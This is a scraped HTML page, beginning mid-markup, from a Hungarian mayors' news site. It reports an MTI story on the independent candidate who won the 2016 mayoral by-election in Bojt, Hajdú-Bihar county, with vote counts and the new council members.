alt="nrgcar" width="120" height="37" /></a> <br /></p><p align="center"><a href="http://www.csaszarfa.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/csaszarfa.jpg" border="0" alt="csfa" width="120" height="103" /></a></p><p align="center"><a href="http://eurest.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/eurest.jpg" border="0" alt="eurest" width="120" height="88" /></a> <br /></p><p align="center"><a href="http://www.groupe-leblanc.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/leblanc.jpg" border="0" alt="leblanc" width="120" height="167" /></a> <br /></p><p align="center">&nbsp;<a href="http://www.okowater.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/okowb.png" border="0" alt="okow" width="122" /></a></p><p align="center">&nbsp;&nbsp;<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="176"><param name="movie" value="http://albavia.hu/gath_godollo.swf" /><param name="quality" value="high" /><param name="menu" value="false" /><param name="wmode" value="" /><embed src="http://albavia.hu/gath_godollo.swf" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="176"></embed></object></p>                <p>  <a href="http://ad.adverticum.net/click.prm?zona=2367228&amp;nah=!ie" target="_blank" title="Kattintson a hirdet&eacute;sre!"></a></p> <p align="center">&nbsp;<a href="http://www.boschsecurity.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Bosch.jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.galax.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Galax-Kft..jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Meva-logo.jpg" border="0" alt="mosz" width="120" height="32" /></a>&nbsp;&nbsp;</p><p align="center">&nbsp;<a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/stihl.jpg" border="0" alt="/files/stihl.jpg" width="120" height="60" /></a> </p><p align="center">&nbsp; <a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/viking.jpg" border="0" alt="/files/viking.jpg" width="120" height="51" /></a></p><p align="center">&nbsp;<a href="http://www.kas.de/ungarn/hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/konrad.JPG" border="0" alt="kas" /></a><a href="http://www.hsa.hu/index.htm" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/hanns.JPG" border="0" alt="/files/viking.jpg" width="120" /></a></p><p align="center"><img src="http://www.magyarpolgarmester.hu/files/pma.jpg" border="0" alt="/files/pma.jpg" width="118" height="61" /> <br /></p><p align="center">&nbsp;<img src="http://www.magyarpolgarmester.hu/files/Hofeka.jpg" border="0" alt="fsd" title="asdrfsd" width="73" height="89" /><br /><a href="http://visegradfund.org/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/visegrad.jpg" border="0" alt="fsd" title="asdrfsd" width="120" height="50" /></a></p><div align="center" style="text-align: center"><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="http://www.neizrt.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nei.jpg" border="0" alt="/files/nei.jpg" width="120" height="69" /></a></div><div style="text-align: center"><img src="http://www.magyarpolgarmester.hu/files/infraset.jpg" border="0" alt="infraset" width="120" height="43" /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="https://saldo.hu/" target="_blank"><img src="/files/saldologo.jpg" border="0" alt="m" /><br /><br /></a></div><div style="text-align: center"><a href="http://www.flaga.hu/images/PDF/flaga_ajanlat_teli_rezsicsokkentes.pdf" target="_blank"><img src="http://magyarpolgarmester.hu/files/flaga-banner.jpg" border="0" alt="flaga" width="120" height="400" /></a></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><br /></div><br/><br/></div><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><a href="http://extremetracking.com/open?login=magyarpo">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='magyarpo' // Login
var EXvsrv='s9' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e0.extreme-dm.com/s9.g?login=magyarpo&amp;j=n&amp;jv=n" />
</div></noscript>
        
        
        
        </td>
        <td width="643" height="100%" align="left" valign="top" bgcolor="#bfb69f"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="643" height="22" background="grf/design_sargacsik.gif"><!-- sárga csík dátummal --><table width="643" height="22" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="510" height="22" align="left" valign="middle">&nbsp;&nbsp;<a href="?site=400" class="headr">Impresszum</a> &nbsp;&nbsp;<a href="?site=401" class="headr">Médiaajánlat</a> &nbsp;&nbsp; 

    	</td>
    <td width="133" height="22" align="center" valign="middle">2026. január 25.</td>
  </tr>
</table>
</td>
          </tr>
          <tr>
            <td width="643" height="22" background="grf/design_szurkecsik.gif" align="left" valign="middle"><!-- kereso csík --><table width="643" height="22" cellspacing="0" cellpadding="0" border="0"><tr><td align="left" valign="middle"><div style="margin-left: 80px; color: white; font: normal 10px verdana;"><form action="?site=3" method="post" name="srcform" id="srcform" style="display: inline"><input type="radio" name="hol" value="1" checked /> Újságcikkekben <input type="radio" name="hol" value="2" /> Weboldalon  &nbsp; <input type="text" name="srch" style="width: 254px; height: 14px; background-color: white; border: 0; font: normal 10px verdana; margin-bottom: 1px" /></form></div></td><td align="left" valign="top" width="75"><a href="javascript:document.srcform.submit()"><img src="grf/ker.gif" alt="Keresés" name="Image1" width="64" height="19" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','grf/ker2.gif',1)" onMouseOut="MM_swapImgRestore()"></a></td></tr></table></td>
          </tr>
          <tr>
            <td width="643" height="100%" align="left" valign="top"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="429" height="100%" align="left" valign="top"><table width="429" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="429" height="28" bgcolor="#988e74"><div class="tartalom_cim"><!-- tartalom cim -->
                    Aktuális Hírek   
                    </div></td>
                  </tr>
                  <tr>
                    <td width="429" height="100%" align="left" valign="top"><!-- TARTALOM --><div style="margin: 7px;">
﻿<div class="focim">Bereginé Szegedi Hajnalka lett Bojt polgármestere
                
                
                </div><div class="alcim">A Hajdú-Bihar megyei településen azért kellett időközi voksolást kiírni, mert a képviselő-testület feloszlatta önmagát</div><div class="teljes"><p class="MsoNormal"><strong>Beregin&eacute; Szegedi Hajnalka f&uuml;ggetlen jel&ouml;ltet v&aacute;lasztott&aacute;k 2016. j&uacute;nius 19-&eacute;n a hajd&uacute;-bihari Bojt telep&uuml;l&eacute;s &uacute;j polg&aacute;rmester&eacute;nek. Juh&aacute;sz Marica, a helyi v&aacute;laszt&aacute;si iroda vezetője elmondta, hogy az idők&ouml;zi polg&aacute;rmester- &eacute;s k&eacute;pviselő-v&aacute;laszt&aacute;st az&eacute;rt kellett ki&iacute;rni, mert a k&eacute;pviselő-test&uuml;let feloszlatta &ouml;nmag&aacute;t.</strong></p><br/><p class="MsoNormal">A polg&aacute;rmesteri tiszts&eacute;g&eacute;rt h&aacute;rman indultak: <em>Beregin&eacute; Szegedi Hajnalka</em> (f&uuml;ggetlen), <em>Mikl&oacute;s-Szab&oacute; Antal </em>(Magyar Munk&aacute;sp&aacute;rt) &eacute;s a kor&aacute;bbi polg&aacute;rmester, <em>Vass M&aacute;ria Ir&eacute;n</em> (f&uuml;ggetlen). Az 582 lakos&uacute; telep&uuml;l&eacute;s 432 v&aacute;laszt&aacute;sra jogosult polg&aacute;ra k&ouml;z&uuml;l 317-en (73 sz&aacute;zal&eacute;k) j&aacute;rultak az urn&aacute;khoz. Beregin&eacute; Szegedi Hajnalk&aacute;ra 160, Vass M&aacute;ria Ir&eacute;nre 150, Mikl&oacute;s-Szab&oacute; Antalra pedig egy &eacute;rv&eacute;nyes voksot adtak le; az &eacute;rv&eacute;nyes &eacute;s eredm&eacute;nyes voksol&aacute;s eredm&eacute;nyek&eacute;nt a telep&uuml;l&eacute;s &uacute;j polg&aacute;rmestere Beregin&eacute; Szegedi Hajnalka f&uuml;ggetlen jel&ouml;lt lett.</p>  <p class="MsoNormal">A n&eacute;gy k&eacute;pviselői hely&eacute;rt tizenhat &ndash; tizenh&aacute;rom f&uuml;ggetlen, h&aacute;rom, a Magyar Munk&aacute;sp&aacute;rt sz&iacute;neiben indul&oacute; &ndash; jel&ouml;lt versengett. A k&eacute;pviselő-test&uuml;letbe n&eacute;gy f&uuml;ggetlen jel&ouml;lt &ndash; <em>Garaguly Borb&aacute;la</em> (137 szavazat), <em>Hodosi L&aacute;szl&oacute;n&eacute;</em> (137 szavazat), <em>Lakatos Gyula</em> (143 szavazat) &eacute;s <em>R&aacute;cz Emil Zsigmond</em> (158 szavazat) &ndash; jutott be.&nbsp;Ketten &ndash; Hodosi L&aacute;szl&oacute;n&eacute; &eacute;s R&aacute;cz Emil Zsigmond &ndash; a kor&aacute;bbi &ouml;nkorm&aacute;nyzati k&eacute;pviselő-test&uuml;letnek is tagjai voltak.</p>  <p class="MsoNormal"><strong>Forr&aacute;s: MTI</strong></p></div><div align="right" class="tova"><a href="javascript:history.back()">Vissza</a></div><a name="fb_share"></a> 
<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" 
        type="text/javascript">
</script></div></td>
                  </tr>
                </table></td>
                <td width="214" height="100%" align="left" valign="top" bgcolor="#FFFFFF">
                	<div style="margin-left: 11px; padding-top: 5px; font-size: 18px;"><b>Hírlevél</b></div>
                <table width="214" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="214" height="50" align="left" valign="top" bgcolor="#FFFFFF">
                    	
                    	<div style="margin-left: 11px; font-size: 18px;"><b></b>
                    		<div style="margin-top: 0px; font-size: 12px;">
                    			Amennyiben szeretné, hogy hírlevelet küldjünk Önnek, iratkozzon fel levelezőlistánkra!
                    	
												</div>   
												<form method="POST" action="?site=204">
												
												<div style="margin-top: 10px; width: 197px;">
											<div style="float: left; width: 82px; font-size: 12px;"><b>Település:</b></div><div style="float: left; width: 111px;"><input type="text" name="telepules" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div> 
												<div style="float: left; width: 82px; font-size: 12px;"><b>Polgármester:</b></div><div style="float: left; width: 111px;"><input type="text" name="polgarmester" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div>
												<div style="float: left; width: 82px; font-size: 12px;"><b>E-mail:</b></div><div style="float: left; width: 111px;"><input type="text" name="regcim" style="background-color: #e0e0e0; border:0; width: 111px;"></div>
												<br><br>
												<div style="text-align: right; margin-right: 5px;">
												  	<input type="image" src="grf/feliratkozom.jpg">
												</div>
												<br>
												                 	
												</div>
												
											</form>
                    	</div><!--
                    	<div style="margin-left: 10px; margin-rigt: 10px;"><form method="post" action="?site=1" style="display: inline">Felhasználónév:<br><input type="text" name="username" class="lform"><br>Jelszó:<br><input type="password" name="password" class="lform"><br><input type="submit" value="Belépés" class="lbtn"></form><br><a href="?site=1001">Regisztráció</a> | <a href="?site=1003">Elfelejtett jelszó</a></div><br><br>--></td>
                  </tr>
                  
                  
﻿<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>KIEMELT HÍREINK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b></b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <br>
    <div class="akt"><a href="?site=102&c=464" class="akt">A MÖSZ Szolidaritási Alapot nyitott Uszka számára</a></div><div class="akt"><a href="?site=102&c=463" class="akt">Újra találkoztak a magyar polgármesterek Gödöllőn</a></div><div class="akt"><a href="?site=102&c=462" class="akt">Elfogadhatatlan az iskolák teljeskörű államosítása </a></div><div class="akt"><a href="?site=102&c=461" class="akt">Jön a Magyar Polgármesterek XI. Világtalálkozója</a></div><div class="akt"><a href="?site=102&c=460" class="akt">Véget ért a Magyar Önkormányzatok II. Foci Kupája</a></div><div class="akt"><a href="?site=102&c=459" class="akt">A MÖSZ érdemi oktatási konzultációt kezdeményez </a></div><div class="akt"><a href="?site=102&c=458" class="akt">A MÖSZ szerint, ha valami megbukott, az a Klik</a></div><div class="akt"><a href="?site=102&c=457" class="akt">Megkezdte a munkát a MÖSZ Polgármesteri Tagozata</a></div><div class="akt"><a href="?site=102&c=456" class="akt">Veszélybe került a települések egységes arculata</a></div><div class="akt"><a href="?site=102&c=455" class="akt">A MÖSZ kitüntetné a rendszerváltó polgármestereket</a></div><br><br><center><a href=\"?site=10000\" class=\"akt\">Archívum</a><br> 				<br>
 		</td>
 </tr>
<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>VIDEÓK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <div class="akt"><a href="javascript:schvid(video='2.asf')">- 2.asf</a><br/><br/></div>

 		</td>
 </tr>


<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>HÍRLISTA</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>
<tr>
    <td width="214" align="center" valign="top" bgcolor="#988e74">
<iframe src="http://partner.hirlista.hu/hirlista-iframe-main.php?bgc=988e74&obgc=870000&db=7" width="200" height="440" border="0" style="border: 0px;"></iframe>
 		</td>
 </tr>
                
                
                <tr width="214" height="100%" align="left" valign="top" bgcolor="#988e74"><td><hr><div align="center">
				<!-- JavaScript beépítés: 01_mol_mosz_banner, 2367202 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367202&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367202&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367202&nah=!ie" alt="Hirdetés" /></a></noscript>
				
				
				<p style="color: #000000" align="center"><br /> </p><p style="color: #000000" align="center">&nbsp;</p><p style="color: #000000" align="center">&nbsp;&nbsp;</p><p style="text-align: center"><br /></p><p style="color: #000000" align="center">&nbsp;</p><br/><br/></div></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="800" height="59" align="center" valign="middle" background="grf/design_bottom.gif"><!-- lábléc --><div style="color: #7a7a7a; font-size: 10px; font-family:Arial, Helvetica, sans-serif;display:inline" align="center"><b>Magyar Polg&aacute;rmester &copy; 2004-2026 Minden jog fenntartva.      Honlapk&eacute;sz&iacute;t&eacute;s   <a href="http://www.webdesignstudio.hu" target="_blank" class="btm">www.webdesignstudio.hu</a></b></div></td>
  </tr>
  <tr>
  	<td><center><object type="application/x-shockwave-flash" data="aka.swf" width="728" height="90"><param name="movie" value="aka.swf" /><param name="quality" value="High"><param name="WMode" value="Opaque"><param name="wmode" value="transparent"></object><a href="http://www.aka.hu" target="_blank">http://www.aka.hu</a></center>  
  	</td>
  </tr>
</table>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19837083-21']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>


</html>